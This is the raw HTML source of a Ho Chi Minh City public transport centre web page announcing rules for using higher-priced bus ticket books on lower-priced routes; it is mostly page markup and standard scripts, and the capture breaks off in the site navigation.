

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4016/S%E1%BB%AD-d%E1%BB%A5ng-v233-t%E1%BA%ADp-c243-m%E1%BB%87nh-gi225-cao-h%C6%A1n-tr234n-c225c-tuy%E1%BA%BFn-xe-bu253t-c243-m%E1%BB%87nh-gi225-th%E1%BA%A5p-h%C6%A1n
body_size: 35771
content:
<!DOCTYPE html>
<html  lang="vi-VN">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	 Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh - Sử dụng vé tập có mệnh giá cao hơn trên các tuyến xe buýt có mệnh giá thấp hơn
</title><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Media/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PageView/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/NewsTwo/skin.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/NewsTwo/container.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/cms.home.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167" type="text/javascript"></script><link id="BootstrapCSS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.ex.css" /><link id="NewsTwoSkinBase" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.css" /><link id="NewsTwoSkinBaseEx" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.ex.css" /><link id="NewsTwoSkinCMS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/cms.css" /><link id="jquery_ui" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.css" /><link id="jquery_ui_ex" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.ex.css" /><link href="../../../../../css/font-awesome-4.5.0/css/font-awesome.min.css" rel="stylesheet" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-120855772-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/bus.ico?ver=2016-03-01-150953-520' type='image/x-icon' /><meta property="twitter:card" content="summary_large_image" /><meta property="og:site_name" content="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" /><meta property="og:title" content="Sử dụng vé tập có mệnh giá cao hơn trên các tuyến xe buýt có mệnh giá thấp hơn" /><meta property="twitter:title" content="Sử dụng vé tập có mệnh giá cao hơn trên các tuyến xe buýt có mệnh giá thấp hơn" /><meta property="og:description" content="Nhằm tạo điều kiện thuận lợi cho hành khách sử dụng vé tập để đi lại trên các tuyến xe buýt có trợ giá. Trung tâm Quản lý Giao thông công cộng (Trung Tâm) thông báo đến các doanh nghiệp vận tải như sau:
1. Về nguyên tắc sử dụng vé tập năm:
1.1. Đối với hành khách sử dụng vé tập năm có mệnh giá cao hơn được đi lại trên các tuyến xe buýt có trợ giá sử dụng loại vé tập năm có mệnh giá thấp hơn, cụ thể như sau:
– Hành khách sử dụng vé tập năm mệnh giá là 157.500 đồng/1 tập 30 vé..." /><meta property="twitter:description" content="Nhằm tạo điều kiện thuận lợi cho hành khách sử dụng vé tập để đi lại trên các tuyến xe buýt có trợ giá. Trung tâm Quản lý Giao thông công cộng (Trung Tâm) thông báo đến các doanh nghiệp vận tải như sau:
1. Về nguyên tắc sử dụng vé tập năm:
1.1. Đối với hành khách sử dụng vé tập năm có mệnh giá cao hơn được đi lại trên các tuyến xe buýt có trợ giá sử dụng loại vé tập năm có mệnh giá thấp hơn, cụ thể như sau:
– Hành khách sử dụng vé tập năm mệnh giá là 157.500 đồng/1 tập 30 vé..." /><meta property="og:type" content="article" /><meta property="og:image" content="http://buyttphcm.com.vn/Portals/0/EasyDNNnews/4016/150150p546EDNthumb3986THONG-BAO-CAC-LOAI.jpg" /><meta property="twitter:image" content="http://buyttphcm.com.vn/Portals/0/EasyDNNnews/4016/150150p546EDNthumb3986THONG-BAO-CAC-LOAI.jpg" /><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script><link href="/Telerik.Web.UI.WebResource.axd?compress=1&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a45085116%3a27c5704c" type="text/css" rel="stylesheet" /></head>
<body id="Body">
    
    <form method="post" action="/Home/ArtMID/546/ArticleID/4016/Sử-dụng-v233-tập-c243-mệnh-gi225-cao-hơn-tr234n-c225c-tuyến-xe-bu253t-c243-mệnh-gi225-thấp-hơn" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="2U21JmKctOLgEWj73qtTrYywxebZoMloTFUcdtFjcTJyX1LFs30TxhcQS7zu3av649PZmohfFIQMyLrz8YHTgRizJsWw+77lLpVjKkEpsu4/Cf2uoyfue3lB/3IuLQryvPS7sRdLTswMgEMV2LzkKWERkwH+4E9w27dUS9yNOnjxKbPXDcONVJyMRJP7KEAzg0CE7XmXY0shpZ9hTRoQjiNa9rewFJ896AfIjex23gwqmGQVG0iuVRxKrCKiSRt37csdH3jDU9di/4Qph+VRW+mC3MvuBn4O1E36bTM8z2QrzWi1M61wh9YoAmZlb5GNTqeqpHo6c8iCCY2Xaq3w5ZkWoWZEhafcz2FamkJEEH8IcpL8I9Zt6fEnVrmBffPFucapkg47zUIHgAxzBNNJBZfJLQPkoLYwOY8p7s8IlJ3ICM78ZoXm+4z8wzVio5iAnRNeqrUKIL/X67ntkPtdZmkG0Se6yrQ7yoXOctTG0pPkxkscIXE2plZk1kMCgWMwDxWT40kIifcKbIFacl/JP6naTjNts20YQIPLgPNBjJm7up/MqVaF/So4x1MRjIfVnJhzW0to2Wl+9EI6iol5X2bX2iSJSuacLZ8LbO7YYWk15yzDne7s4lhGgOuRBRstp5H9hdbukljy95JLM+Fyw0CY+WHVI6S+MlFryRh4pr9ahpZkwM4M5XglwTLSwSGhb9qFmvfPo6/yY5rzsePSl7db8LkXnspYLmIfH490jawNDWd1K9QLs5rp+Xjw97hcKLTmsEsGRnUZbq3pDu30VWZ1ncHCLYYAWAzJ3q3irp04eCP/gbHy00azoPo/koTKX+qNNTGZmk7UF36LNw8DY4VpCDUJBA2R/9o8XALp8emZAi26PrqHktrSSouqwR0gywLpWnfVfiaP8gA441PcCxHJGvyRZYw4k//LKA0wD0GBnl2D+blMIiSAIDN4v1PHIJiEeq9f1zVUsRGH+Gekp4oPNthQLNge5XSELZBk24+Lwr8SK40W9aqaGsfsfBVGOBG/uwRdnYjByuktedAVmqLv/wNT9dN7Mz95/ENLieFqLPyBQEpUnC5rkyD/x7JplUwbyruDkMtFvFk47kH/3sMzVl58KWVUjhpYnPj/81TO+drEk00lTNiwMLn7nI6QjzOLNcrk1AkXVx+amEgQZU+w/G/YoD0WJH4Rr+D2GQg9F7vhpYu36GNMFdGsYOo3bPz3OqNDAHHzry6SmQOg+YTba5cX2HdPQn9PPHsJBNC4vv7iZRXAG1APKdQZ3qoMonURFauKfeBsx2BDo24zvBmaanunTpc2tts8ZAcRHjRRvQEMKsneUJxhWTt01h45FfFk8Qy7QZuO/cnDdZHoUy2Tu8AOZyhq2XahLRklOr/m9WB/olCDbQjXZuVkEdMGTXIWvO5BER/+Z21Tt/Wh7x6EEUNq7+IzKtICHNA7Qn2j9UFXCV4zmX6A0L72tfp/tgzvcMrPe7mVVY/5u/yQtER7zk1/rItHAxWcM7K93OFpPCTHoegyGF5m0ii4EvSujgOYGDKQVRlb4L7LMtZHroorhNORkNkSTKEA4Quj56OAulp+PSbq87z6Hdd/gsvUsKReVUesO4ITmgW4GSkmF1Enc2X5JP46qPN6yGk8nbLH2HGe7cDB7W3v5EeXtdOTR7abu0CJTFFYLFDUmdjIBdaUBvg2qWe8+8EPXr5v+7cdnqFxBfUAest4+UI6HYZwbJkXfn5NIZF7MU97UncbSIM5/ol6h+fWVw5nSD8muaGo70MRZI05ii3HcC98ZdAuFwwxsL/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV0hRwBNLpb9KYiWfivpjbyOzjNIptsXPNfbdaELYKbZR7C82X81&amp;t=637814905746327080" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0vRCCGOe5g92vASmnMwFSRSFbI9yUlhBXfrfS3zqVF1-6ojaiD94RFhEZ7_LEmqKN8xr6X7pmbAnKmtHPQacAOTcJzeUzLkueVET8sIZ0-m9guN-ak1&amp;t=14d69f50" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"vi-VN","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"₫","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"SA","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402275599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dd MMMM yyyy h:mm:ss tt","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"dd MMMM","PMDesignator":"CH","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["CN","T2","T3","T4","T5","T6","T7"],"ShortestDayNames":["C","H","B","T","N","S","B"],"DayNames":["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],"AbbreviatedMonthNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""],"IsReadOnly":false,"NativeCalendarName":"Dương Lịch","AbbreviatedMonthGenitiveNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthGenitiveNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3avi-VN%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a16e4e7cd%3af7645509%3aed16cbdc" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="MKdwCDCDbxFTNfYTTdUxk4f6cZ2mbiMrHkjh+sSQOhO6+ZJx+yOErBiFd+4pOiC6dYVMYJmLIqIl8ORbWPi7MqN2C6F8QxDYb+QoU2Lrjon+9E4FtSXATrRgs124K2lvOwUY6AE01KtCZl6lAW8wbO/JlD2Jp9G5PPXseREKcWOJ+9lTQGMsShXrMF50gbP6Al/Vyvu1BaXNf7WFtD7zWrkmef+r8UKrwSSjsdSDbRjVQgoVP4g/e+g9V1QskdvdntDy3KDYs/Scb3drc4wKJWZNKev9RN8y/6ctsixPhjsm6yYtI1LUXcZvsldGEfPNb9BCXWgFxl1F0GMflammaou5V7UlJAT9AvdhqJBJ8+qzJyJ6+pdiVW/eP8xPvFAWZHHN4rSIbcObhctA+sgaoyxe3TqzMvYqCsfm+90Vh/qhzkCXBsoxXfTYI+dNUknxNKUWaLRU+1oPElwUlo9dH6sdxB2RPfvQpGBW/pZBHfT3tKAKVXEA97omoNZxcyzaGgtnSNH50iC0sNGBO3iVB1EFY42luiMSPoXtVMMQqnDfaQPF481tGDG7+0sX6DXDt2lrL79XAHB48n/UWkABt48ryeZmL84/OJwjZkPjNZd2hO1/dgXiChuLyuwgttzz7oPEfi/tjFwh6Yg5d+IbjPX16duu6f6uBHEcO1TsSl7khTI0rFLatkOFjEuCrWs32L6o+NXpalU80b73HhNSCQd1x9/909guV4sqDfotyrVNJJrEkx1Ne23hXpDfLWPXrS8GOQxCup372xhvuVe7m5+9902LcK2wrxWbCJue/BJWxGZFVLY+Op7e0DnhSgHKVNQ7DcC4BNwvMm/43vU7/AkjtCRcKxsIknfJs/EHUaQl8TM9CFBa06YVfdSe1X5pYuj2Qssc2kOIDpwp9vmgAOomnFvA86veRsJ35ecOTEz/D5KGD+6r03Z+3spQtwJxdoWdH/M5xBAFKxlpioTykXTt7FkmPvItkCDxFhrnDrE7Hva3gNq6TFXq5GPSdZziYXNRd3/mteh2gwRLJko/MnwzqrOgh925uavZIqmTq4EXCn1y/ZBZnXRDaCkssRYT/ET2dj/k27qV4nwUY9cBlha3E93CuJs+rPBDqxORXQFb1P6Fd/B5KkZCvbdcHmKlKyWjQoACHuLlAoLA5OW9srHQ5rCH2AG+wiWbSQ+c5BmsfL089DM1G/GZzF/D59rq3NNvEZBgmkXo4uzIRIySFWqGcFntDf7/gqzsu0efirugmrG5" />
</div><script src="/js/dnn.js?cdv=167" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167" type="text/javascript"></script><script src="/js/dnncore.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/common.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr547$ViewEasyDNNNewsSearch$upSearch','dnn_ctr547_ViewEasyDNNNewsSearch_upSearch','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upHeader','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upHeader','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upArticle','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upArticle','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upContactForm','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm','tdnn$ctr549$ViewEasyDNNNewsCalendar$upCalendar','dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar','tdnn$ctr549$dnn$ctr549$ViewEasyDNNNewsCalendar_UPPanel',''], [], [], 90, '');
//]]>
</script>

        
        
        










<div class="EasyDNNSkin_NewsTwo">
    <div class="NewsTwoBackgroundGradient">
        <div class="NewsTwoMain">
            <div class="header">
                <div class="logo">
                    <a id="dnn_dnnLogo_hypLogo" title="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" href="http://buyttphcm.com.vn/"></a>
                </div>
                <div class="portalName">
                    Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh
                    
                    
                    
                </div>
                <div class="login-language-social-container">
                    <div class="language">
                        <div class="language-object" >

<span class="language selected">Tiếng Việt (Việt Nam)</span><span class="language">|</span><span class="language"><a href="http://buyttphcm.com.vn/en-us/Home/ArtMID/546/ArticleID/4016">English (United States)</a></span>
</div>
                    </div>
                    <div class="social-links">
                        <a href="https://www.facebook.com/BU%C3%9DT-TH%C3%80NH-PH%E1%BB%90-170210696464349/" class="facebook" title="Facebook" target="facebook"><span>Facebook</span></a>
                    </div>
                </div>
                <div>
                    
                </div>
                <div class="clear"></div>
                
                <nav class="navbar navbar-inverse main-menu">
                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" aria-expanded="false" aria-controls="navbar" type="button" data-toggle="collapse" data-target="#navbar">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="navbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav">
  <li class="active"><a href="http://buyttphcm.com.vn/" class="">Trang chủ</a></li>
